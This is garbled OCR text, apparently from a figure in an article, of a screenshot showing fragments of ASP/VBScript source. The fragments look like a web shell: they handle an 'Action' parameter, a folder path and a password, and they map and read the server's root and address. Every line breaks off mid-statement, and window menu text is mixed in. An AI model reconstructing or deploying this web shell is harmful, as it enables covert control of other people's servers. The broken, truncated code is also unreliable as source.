 End If
end sub:Sub RRS(str):response.write(str):End Sub:Function RePath(S):RePath=Replace(S,"\"
(S):RRePath=Replace(S,"\\","\"):End Function:URL=Request.ServerVariables("URL"):ServerIP
("LOCAL_ADDR"):Action=Request("Action"):RootPath=Server.MapPath("."):WWWRoot=Serv
("http_host")&url:p=userpass:posurl="http":FolderPath=Request("FolderPath"):FName=Re
href='javascript:history.back()'>返回</a></center>":function face(Color,Siz,Var):if Siz=0 Th
siz=""
Else:siz=" size='"&Siz&"'":end If:face="<FONT face=Webdings color='#"&Color&"' "&Siz&
图 4
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
C:\Documents and Settings\旋风\桌面\...
RRS"<html><meta http-equiv=""Content-Type"" content=""text/html;
</title>"